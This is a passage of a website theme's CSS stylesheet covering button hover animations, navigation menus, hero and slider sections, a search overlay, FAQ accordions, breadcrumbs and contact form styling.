.g_btn:hover:is(.to_leftright) {
color: var(--clr-body-heading);
}
.g_btn:hover:is(.to_leftright) span {
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_topbottom) {
color: var(--clr-common-white);
border-color: transparent;
}
.g_btn:hover:is(.to_topbottom) span {
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_diagonal_lr) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_diagonal_lr) span {
width: 100%;
height: 380%;
}
.g_btn:hover:is(.to_diagonal_rl) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_diagonal_rl) span {
width: 100%;
height: 380%;
}
.g_btn:hover:is(.to_right1, .to_right2, .to_right3, .to_right4, .to_rightheading) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_right1, .to_right2, .to_right3, .to_right4, .to_rightheading) span {
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_rightout, .to_rightout_heading) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_rightout, .to_rightout_heading) span {
right: auto;
left: 0;
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_left) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_left) span {
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_leftout) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_leftout) span {
left: auto;
right: 0;
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_top) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_top) span {
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_topout) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_topout) span {
bottom: 0;
top: auto;
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_bottom) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_bottom) span {
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_bottomout) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_bottomout) span {
bottom: auto;
top: 0;
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_diagonal) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_diagonal) span {
width: 100%;
height: 100%;
}
.g_btn:hover:is(.to_diagonalout) {
color: var(--clr-common-white);
}
.g_btn:hover:is(.to_diagonalout) span {
right: auto;
top: auto;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
} .main-menu ul li {
display: inline-block;
margin: 0px 18px;
list-style: none;
position: relative;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.main-menu ul li {
margin: 0 15px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.main-menu ul li {
margin: 0 15px;
}
}
.main-menu ul li.menu-item-has-children > a::after {
content: "";
font-family: "Font Awesome 5 Pro";
margin-left: 4px;
display: inline-block;
transform: translateY(1px);
font-weight: 400;
}
.main-menu ul li.active > a {
color: var(--clr-body-heading-color);
}
.main-menu ul li a {
padding: 62px 0;
display: block;
text-decoration: none;
color: var(--clr-common-menu-color);
font-weight: 700;
font-size: 16px;
}
.main-menu ul li:hover > a {
color: var(--clr-body-heading-color);
}
.main-menu ul li:hover > .sub-menu {
opacity: 1;
visibility: visible;
top: 100%;
}
.main-menu ul li ul.sub-menu {
position: absolute;
left: 0;
top: 100%;
width: 250px;
border-top: 4px solid var(--clr-theme-1);
background-color: var(--clr-common-white);
text-align: start;
opacity: 0;
visibility: hidden;
transition: 0.3s;
transform: scaleY(0);
transform-origin: top;
z-index: 3;
}
.main-menu ul li ul.sub-menu li {
margin: 0;
display: block;
padding: 0 30px;
}
.main-menu ul li ul.sub-menu li:last-child {
border-bottom: 0;
}
.main-menu ul li ul.sub-menu li a {
padding: 12px 0;
text-align: start;
display: block;
border-bottom: 1px solid rgba(90, 90, 90, 0.11);
position: relative;
color: var(--clr-common-menu-color);
}
.main-menu ul li ul.sub-menu li a:after {
content: "";
width: 10px;
height: 2px;
background-color: var(--clr-theme-1);
position: absolute;
top: 50%;
left: -10px;
transform: translate(0, -50%);
opacity: 0;
transition: all 220ms linear 0ms;
}
.main-menu ul li ul.sub-menu li:hover > a {
padding-left: 18px;
color: var(--clr-body-heading-color);
}
.main-menu ul li ul.sub-menu li:hover > a:after {
opacity: 1;
visibility: visible;
left: 0;
}
.main-menu ul li:hover > .sub-menu {
transform: scaleY(1);
opacity: 1;
visibility: visible;
}
.main-menu:is(.menu_2) ul li.menu-item-has-children ul.sub-menu {
z-index: 3;
}
.main-menu:is(.menu_2) ul li a {
padding: 43px 0;
}
.main-menu:is(.theme-1) ul li:hover > a {
color: var(--clr-theme-1);
}
.main-menu:is(.theme-1) ul li .sub-menu li:hover > a {
color: var(--clr-theme-1);
}
.main-menu ul.sub-menu li ul.sub-menu {
left: 100%;
top: 0;
}
.main-menu li.menu-last ul.sub-menu li ul.sub-menu {
left: auto;
right: 100%;
top: 0;
} @media only screen and (min-width: 768px) and (max-width: 991px) {
.res_padd {
padding: 30px 0;
}
}
@media (max-width: 767px) {
.res_padd {
padding: 15px 0;
}
}
.logo img {
width: 197px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.header_menu_area_2 {
padding: 15px 0;
}
}
.header-area:is(.header-transparent) {
position: absolute;
left: 0;
right: 0;
top: 0;
z-index: 2;
background-color: transparent;
}
@media (max-width: 767px) {
.header-area:is(.header-transparent) {
position: static;
}
}
.header-sing {
height: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.header-sing .hbtn_1 {
padding: 0 32px;
}
}
.menu-bar button {
width: 60px;
height: 60px;
background: var(--clr-common-white);
display: inline-block;
border: 0;
line-height: 60px;
text-align: center;
border-radius: 50%;
color: var(--clr-body-heading-color);
font-size: 18px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.menu-bar button {
border: 1px solid var(--clr-body-heading-color);
}
}
.menu-bar button:hover {
background-color: var(--clr-theme-2);
color: var(--clr-common-white);
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.menu-bar button:hover {
border: 1px solid var(--clr-theme-2);
}
}
.header-icon a {
color: var(--clr-common-white);
} .header_top_area {
background-color: var(--clr-body-heading-color);
}
@media (max-width: 767px) {
.header_top_area {
padding: 30px 0;
}
}
.top_social a {
width: 50px;
height: 50px;
display: inline-block;
line-height: 50px;
background-color: #23344f;
text-align: center;
font-size: 14px;
color: #c0c0c0;
}
.top_social a:is(.facebook):hover {
background-color: #385398;
color: var(--clr-common-white);
}
.top_social a:is(.twitter):hover {
background-color: #55acee;
color: var(--clr-common-white);
}
.top_social a:is(.behance):hover {
background-color: #0057FF;
color: var(--clr-common-white);
}
.top_social a:is(.youtube):hover {
background-color: #C3271A;
color: var(--clr-common-white);
}
.top_social a:is(.google):hover {
background-color: #E34133;
color: var(--clr-common-white);
}
.top_social a:is(.pinterest):hover {
background-color: #C51F26;
color: var(--clr-common-white);
}
.top_social a:is(.linkedin):hover {
background-color: #0073B1;
color: var(--clr-common-white);
}
.top_social a:is(.instagram):hover {
background-color: #DC001A;
color: var(--clr-common-white);
}
.top_social a:is(.telegram):hover {
background-color: #28A7E8;
color: var(--clr-common-white);
}
.top_social:is(.offset_social) a {
width: 40px;
height: 40px;
line-height: 40px;
background-color: var(--clr-body-heading-color);
color: #fff;
}
@media (max-width: 767px) {
.top_mailing {
margin-bottom: 25px;
}
}
.top_mailing a {
position: relative;
padding-right: 20px;
margin-right: 20px;
display: inline-block;
text-decoration: none;
color: #c5c5c5;
font-size: 14px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.top_mailing a {
padding-right: 8px;
margin-right: 8px;
}
}
.top_mailing a:after {
position: absolute;
right: 0;
top: 50%;
width: 1px;
height: 10px;
transition: translateY(-50%);
background-color: #3d5170;
content: "";
margin-top: -5px;
}
.top_mailing a:last-child {
margin-right: 0;
padding-right: 0;
}
.top_mailing a:last-child:after {
display: none;
}
.top_mailing a:is(.theme-1) i {
color: var(--clr-theme-1);
}
.top_mailing a:is(.theme-1):hover {
color: var(--clr-theme-1);
}
.top_mailing a:is(.theme-2) i {
color: var(--clr-theme-2);
}
.top_mailing a:is(.theme-2):hover {
color: var(--clr-theme-2);
}
.top_mailing a:is(.theme-3) i {
color: var(--clr-theme-3);
}
.top_mailing a:is(.theme-3):hover {
color: var(--clr-theme-3);
}
.top_mailing a i {
display: inline-block;
margin-right: 8px;
} .slide-bg {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
opacity: 1;
z-index: 0;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
transform: scale(1);
-webkit-transition: all 8s linear 0s;
-moz-transition: all 8s linear 0s;
-ms-transition: all 8s linear 0s;
-o-transition: all 8s linear 0s;
transition: all 8s linear 0s;
filter: grayscale(100%);
}
.swiper-slide-active .slide-bg {
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transform: scale(1.2);
}
.swiper-slide-active .img_center {
left: 50%;
opacity: 1;
visibility: visible;
z-index: 2;
}
.hero_wrapper:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: var(--clr-common-black);
opacity: 0.5;
z-index: 1;
}
.hero_single {
position: relative;
z-index: 3;
}
.img_center {
position: absolute;
left: 40%;
top: 0;
margin-left: -25%;
height: 100%;
transition: 0.5s;
opacity: 0;
visibility: hidden;
}
.img_center img {
height: 100%;
}
@media (max-width: 767px) {
.img_center {
display: none;
}
}
.hero_height {
min-height: 750px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.hero_height {
min-height: 650px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.hero_height {
min-height: 550px;
}
}
@media (max-width: 767px) {
.hero_height {
min-height: 500px;
}
}
.hero_height_3 {
min-height: 980px;
}
@media (max-width: 767px) {
.hero_meta {
margin-bottom: 5px;
}
}
.hero_meta a {
display: inline-block;
color: #fff;
text-decoration: none;
font-size: 18px;
padding-right: 20px;
margin-right: 30px;
position: relative;
z-index: 1;
}
@media (max-width: 767px) {
.hero_meta a {
font-size: 15px;
padding-right: 10px;
margin-right: 15px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.hero_meta a {
font-size: 16px;
padding-right: 15px;
margin-right: 25px;
}
}
.hero_meta a:before {
position: absolute;
right: 0;
top: 50%;
margin-top: -7.5px;
width: 1px;
background-color: #c57163;
content: "";
height: 15px;
}
@media (max-width: 767px) {
.hero_meta a:before {
height: 10px;
margin-top: -5px;
background-color: #eeecec;
}
}
.hero_meta a:last-child {
margin-right: 0;
padding-right: 0;
}
.hero_meta a:last-child:before {
display: none;
}
.hero_content p {
font-size: 24px;
color: #fff;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.hero_content p {
font-size: 22px;
}
}
@media (max-width: 767px) {
.hero_content p {
font-size: 19px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.hero_content p {
font-size: 21px;
}
}
.hero_title {
font-size: 80px;
color: #fff;
line-height: 1.4;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.hero_title {
font-size: 70px;
}
}
@media (max-width: 767px) {
.hero_title {
font-size: 30px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.hero_title {
font-size: 50px;
}
}
.hero_buttons a {
font-size: 16px;
font-weight: 700;
text-transform: capitalize;
color: #fff;
}
@media (max-width: 767px) {
.hero_buttons a:is(.g_btn) {
display: block;
margin-right: 0;
margin-bottom: 25px;
}
.hero_buttons a:is(.g_btn):last-child {
margin-bottom: 0;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.hero_buttons a:is(.g_btn) {
display: inline-block;
margin-right: 15px;
margin-bottom: 0;
}
} .menu_3 {
opacity: 0;
visibility: hidden;
transition: 0.5s;
transform: translateY(-50px);
}
.menu_3:is(.menu_block) {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.hero_wrapper_3 {
z-index: 1;
position: relative;
left: 0;
right: 0;
top: 0;
padding-top: 378px;
padding-bottom: 354px;
background-size: cover;
}
.header_area_3 {
position: absolute;
left: 0;
top: 0;
right: 0;
z-index: 2;
text-align: center;
}
.spacial_logo {
width: 200px;
height: 200px;
background: #fff;
display: flex;
align-items: center;
justify-content: center;
position: relative;
margin: 0 auto;
}
.spacial_logo:hover .logo_absicon {
animation: icon-bounce 0.8s 1;
}
.logo_absicon {
position: absolute;
left: 50%;
bottom: 0;
width: 50px;
height: 50px;
text-align: center;
background-color: #d13942;
line-height: 50px;
color: #fff;
margin-left: -25px;
margin-bottom: -25px;
border-radius: 50%;
cursor: pointer;
z-index: 3;
}
.logo_absicon i {
display: block;
transition: 0.3s;
width: 50px;
height: 50px;
line-height: 50px;
}
.logo_absicon i:is(.fa-minus) {
transform: translateY(-150%);
opacity: 0;
visibility: hidden;
}
.logo_absicon:is(.icon_block) i.fa-minus {
display: block;
transform: translateY(-100%);
opacity: 1;
visibility: visible;
}
.logo_absicon:is(.icon_block) i.fa-plus {
transform: translateY(100%);
opacity: 0;
visibility: hidden;
}
.logo_absicon .fa-minus {
font-family: 'Font Awesome 5 Pro';
}
.sub_content {
font-size: 24px;
color: #b38a85;
margin-bottom: 10px;
display: block;
}
.hero_title3 {
font-size: 200px;
font-weight: 700;
color: #142645;
line-height: 1;
margin-bottom: 0;
}
@media (max-width: 767px) {
.hero_title3 {
font-size: 72px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.hero_title3 {
font-size: 120px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.hero_title3 {
font-size: 150px;
}
} .nav-search {
position: relative;
display: block;
color: inherit;
}
.nav-search:hover {
color: inherit;
}
.search-wrap {
width: 100%;
height: 100%;
overflow: hidden;
display: none;
position: fixed;
top: 0;
left: 0;
z-index: 121;
background: rgba(0, 0, 0, 0.9);
}
.search-wrap .search-inner {
position: relative;
width: 100%;
height: 100%;
}
.search-wrap .search-cell {
position: absolute;
top: 50%;
width: 100%;
transform: translateY(-50%);
}
.search-wrap .search-field-holder {
width: 50%;
margin: auto;
position: relative;
animation: slideInUp 0.3s;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.search-wrap .search-field-holder {
width: 80%;
}
}
.search-wrap .main-search-input {
width: 100%;
height: 70px;
border: 0;
padding: 0 50px;
text-transform: uppercase;
background: transparent;
font-size: 25px;
color: #fff;
border-bottom: 2px solid #898989;
text-align: center;
letter-spacing: 2px;
}
input.main-search-input[type="search"]::-webkit-search-decoration,
input.main-search-input[type="search"]::-webkit-search-cancel-button,
input.main-search-input[type="search"]::-webkit-search-results-button,
input.main-search-input[type="search"]::-webkit-search-results-decoration {
-webkit-appearance:none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.search-wrap .main-search-input {
padding: 0;
font-size: 20px;
}
}
@media (max-width: 767px) {
.search-wrap .main-search-input {
padding: 0;
font-size: 20px;
}
}
.search-wrap input.form-control,
.search-wrap input.form-control:focus {
background-color: #fff;
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
input.main-search-input::-webkit-input-placeholder {
color: #fff;
font-size: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
input.main-search-input::-webkit-input-placeholder {
font-size: 20px;
}
}
@media (max-width: 767px) {
input.main-search-input::-webkit-input-placeholder {
font-size: 16px;
}
}
input.main-search-input:-moz-placeholder {
color: #fff;
opacity: 1;
font-size: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
input.main-search-input:-moz-placeholder {
font-size: 20px;
}
}
@media (max-width: 767px) {
input.main-search-input:-moz-placeholder {
font-size: 16px;
}
}
input.main-search-input::-moz-placeholder {
color: #fff;
opacity: 1;
font-size: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
input.main-search-input::-moz-placeholder {
font-size: 20px;
}
}
@media (max-width: 767px) {
input.main-search-input::-moz-placeholder {
font-size: 16px;
}
}
input.main-search-input:-ms-input-placeholder {
color: #fff;
font-size: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
input.main-search-input:-ms-input-placeholder {
font-size: 20px;
}
}
@media (max-width: 767px) {
input.main-search-input:-ms-input-placeholder {
font-size: 16px;
}
}
.search-close {
position: absolute;
top: 50px;
right: 50px;
font-size: 30px;
color: #fff;
cursor: pointer;
}
.mobile-links li > a {
padding: 15px 0 15px 15px;
line-height: 20px;
border-bottom: 1px solid #ebebeb;
color: #7f7f7f;
display: block;
} .img_topleft {
position: absolute;
top: 0;
left: 0;
max-width: 50%;
}
.img_topright {
position: absolute;
top: 0;
right: 0;
max-width: 50%;
}
.img_bottomleft {
position: absolute;
left: -60px;
bottom: -125px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.img_bottomleft {
max-width: 50%;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.img_bottomleft {
max-width: 50%;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.img_bottomleft {
max-width: 50%;
}
}
@media (max-width: 767px) {
.img_bottomleft {
max-width: 100%;
}
}
.img_bottomright {
position: absolute;
bottom: 0;
right: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.img_bottomright {
right: 0px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.img_bottomright {
right: 0px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.img_bottomright {
right: 0px;
}
}
@media (max-width: 767px) {
.img_bottomright {
display: none;
}
}
.slider_area {
position: relative;
background-color: var(--clr-common-slider-bg-color);
overflow: hidden;
}
@media only screen and (min-width: 1401px) and (max-width: 1600px) {
.slider_content:is(.text_space) {
margin-bottom: 158px;
}
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.slider_content:is(.text_space) {
margin-bottom: 158px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.slider_content:is(.text_space) {
margin-bottom: 158px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.slider_content:is(.text_space) {
margin-bottom: 158px;
}
}
@media (max-width: 767px) {
.slider_content:is(.text_space) {
margin-bottom: 0;
}
}
.slider_content .slider_button {
position: absolute;
right: 70px;
top: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.slider_content .slider_button {
position: static;
margin-top: 30px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.slider_content .slider_button {
position: static;
margin-top: 30px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.slider_content .slider_button {
position: static;
margin-top: 30px;
}
}
@media (max-width: 767px) {
.slider_content .slider_button {
position: static;
margin-top: 20px;
}
}
.slider_area .slider_text {
position: relative;
z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
.slider_area .slider_text:is(.text_overlay) {
padding: 30px;
padding-bottom: 45px;
}
.slider_area .slider_text:is(.text_overlay):before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: #fff;
opacity: 0.6;
z-index: -1;
border-radius: 0 30px 30px 30px;
}
}
.slider_area .slider_text .slider_title {
font-size: 152px;
line-height: 1;
font-weight: 700;
color: var(--clr-body-heading-color);
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.slider_area .slider_text .slider_title {
font-size: 145px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.slider_area .slider_text .slider_title {
font-size: 125px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.slider_area .slider_text .slider_title {
font-size: 95px;
}
}
@media (max-width: 767px) {
.slider_area .slider_text .slider_title {
font-size: 75px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.slider_area .slider_text .slider_title {
font-size: 90px;
}
}
.slider_area .slider_text .slider_title span {
font-size: 120px;
font-weight: 100;
line-height: 1.12;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.slider_area .slider_text .slider_title span {
font-size: 105px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.slider_area .slider_text .slider_title span {
font-size: 95px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.slider_area .slider_text .slider_title span {
font-size: 85px;
}
}
@media (max-width: 767px) {
.slider_area .slider_text .slider_title span {
font-size: 65px;
display: block;
}
}
.slider_height {
min-height: 900px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.slider_height {
min-height: 800px;
}
}
@media (max-width: 767px) {
.slider_height {
min-height: 570px;
}
}
.slider_height_2 {
min-height: 750px;
} .accordion-item:first-of-type .accordion-button:is(.faq_button) {
border-radius: 10px;
padding-right: 70px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), (max-width: 767px) {
.accordion-item:first-of-type .accordion-button:is(.faq_button) {
padding-right: 50px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.accordion-item:first-of-type .accordion-button:is(.faq_button) {
padding-right: 70px;
}
}
.accordion-item:last-of-type .accordion-button:is(.faq_button) {
border-radius: 10px;
}
.accordion-item:last-of-type .accordion-button:is(.faq_button):is(.collapsed) {
border-radius: 10px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.accordion_wrapper {
margin-right: 15px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.accordion_wrapper {
margin-right: 0;
}
}
.accordion_wrapper:is(.padd_80) {
padding: 80px;
border-radius: 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.accordion_wrapper:is(.padd_80) {
padding: 50px 30px;
}
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.accordion_wrapper:is(.padd_80) {
padding: 70px 50px;
}
}
@media (max-width: 767px) {
.accordion_wrapper:is(.padd_80) {
padding: 30px 15px;
}
}
@media (max-width: 767px) {
.accordion_wrapper:is(.padd_80) {
padding: 40px 25px;
}
}
.accordion_wrapper .accordion-item {
border: 2px solid #efefef;
background-color: #fff;
border-radius: 10px;
margin-bottom: 16px;
}
.accordion_wrapper .accordion-item:last-of-type {
border-radius: 10px;
margin-bottom: 0;
}
.accordion_wrapper .accordion-item:first-of-type {
border-radius: 10px;
}
.accordion_wrapper .accordion-body {
padding: 26px;
padding-right: 28px;
padding-top: 0;
background-color: #fff;
border-radius: 10px;
font-size: 16px;
line-height: 1.75;
}
.accordion-button:is(.faq_button) {
padding: 22px 26px;
font-size: 18px;
color: var(--clr-body-heading-color);
border-radius: 10px;
padding-right: 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), (max-width: 767px) {
.accordion-button:is(.faq_button) {
padding-right: 50px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.accordion-button:is(.faq_button) {
padding-right: 50px;
}
}
.accordion-button:is(.faq_button):after {
color: #bebebe;
font-size: 18px;
position: absolute;
right: 20px;
top: 50%;
font-family: "font awesome 5 pro";
content: "";
transform: translateY(-50%);
background-image: none;
transition: 0.5s ease-in-out;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), (max-width: 767px) {
.accordion-button:is(.faq_button):after {
right: 20px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.accordion-button:is(.faq_button):after {
right: 20px;
}
}
.accordion-button:is(.faq_button):not(.collapsed) {
color: var(--clr-body-heading-color);
background-color: transparent;
box-shadow: none;
}
.accordion-button:is(.faq_button):not(.collapsed)::after {
content: "";
transition: 0.5s ease-in-out;
}
.accordion-button:is(.faq_button):focus {
border-color: #bebebe;
box-shadow: none;
} .breadcrumb_area {
padding-top: 150px;
padding-bottom: 140px;
}
.breadcrumb_overlay {
position: relative;
background-size: cover;
background-position: center center;
z-index: 1;
}
.breadcrumb_overlay:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: #000;
opacity: 0.5;
z-index: -1;
}
.breadcrumb-list li {
display: inline-block;
position: relative;
padding-right: 18px;
margin-right: 20px;
}
.breadcrumb-list li:before {
position: absolute;
right: 0;
top: 50%;
width: 2px;
height: 15px;
content: "";
background-color: #adadad;
transform: translateY(-50%);
}
.breadcrumb-list li:last-child {
padding-right: 0;
margin-right: 0;
}
.breadcrumb-list li:last-child a {
color: var(--clr-theme-1);
}
.breadcrumb-list li:last-child:before {
display: none;
}
.breadcrumb-list li a {
text-decoration: none;
color: #fff;
font-size: 16px;
}
.breadcrumb-list li span {
color: var(--clr-theme-1);
font-size: 16px;
}
.breadcrumb-list:is(.volunteer_breadcrumb) li span.active {
color: #ffae00;
}
.breadcrumb_title h2 {
font-size: 60px;
color: #fff;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px) {
.breadcrumb_title h2 {
font-size: 70px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.breadcrumb_title h2 {
font-size: 60px;
}
}
@media (max-width: 767px) {
.breadcrumb_title h2 {
font-size: 38px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.breadcrumb_title h2 {
font-size: 50px;
}
} .contact_map {
height: 700px;
}
.contact_map iframe {
width: 100%;
height: 100%;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.get_intouch_area {
padding-top: 105px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.contact_location_section {
padding-left: 0px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.contact_location_section {
padding-left: 25px;
}
}
.contact_section {
padding: 58px;
padding-top: 52px;
background-color: #fff;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
border-radius: 10px;
}
@media (max-width: 767px) {
.contact_section {
padding: 40px 30px;
padding-top: 34px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.contact_section {
padding: 50px;
padding-top: 44px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.contact_section:is(.contact_contact) {
padding: 50px 40px;
padding-top: 44px;
}
}
.contact_section input {
width: 100%;
padding-bottom: 13px;
border: 0;
border-bottom: 1px solid #d3d3d3;
margin-bottom: 23px;
color: #999;
}
.contact_section input::-webkit-input-placeholder {
color: #c3c3c3;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.contact_section input:-moz-placeholder {
color: #c3c3c3;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.contact_section input::-moz-placeholder {
color: #c3c3c3;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.contact_section input:-ms-input-placeholder {
color: #c3c3c3;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.contact_section textarea {
border: 0;
border-bottom: 1px solid #d3d3d3;
width: 100%;
margin-bottom: 25px;
color: #999;
font-size: 14px;
height: 180px;
}
.contact_section textarea::-webkit-input-placeholder {
color: #c3c3c3;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
opacity: 1;
}
.contact_section textarea:-moz-placeholder {
color: #c3c3c3;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
opacity: 1;
}
.contact_section textarea::-moz-placeholder {
color: #c3c3c3;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
opacity: 1;
}
.contact_section textarea:-ms-input-placeholder {
color: #c3c3c3;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
opacity: 1;
}
.contact_section textarea:focus::-webkit-input-placeholder {
opacity: 0;
visibility: hidden;
}
.contact_section textarea:focus:-moz-placeholder {
opacity: 0;
visibility: hidden;
}
.contact_section textarea:focus::-moz-placeholder {
opacity: 0;
visibility: hidden;
}
.contact_section textarea:focus:-ms-input-placeholder {
opacity: 0;
visibility: hidden;
}
@media (max-width: 767px) {
.contact_section textarea {
height: 120px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.contact_section textarea {
height: 180px;
}
}
.contact_section:is(.has_border) {
border: 2px solid #efefef;
}
.contact_section:is(.bottom_radius0) {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
#contact_select {
width: 100%;
border: 0;
padding-bottom: 20px;
border-bottom: 1px solid #d3d3d3;
margin-bottom: 20px;
color: #999;
font-size: 14px;
line-height: 1;
appearance: none;
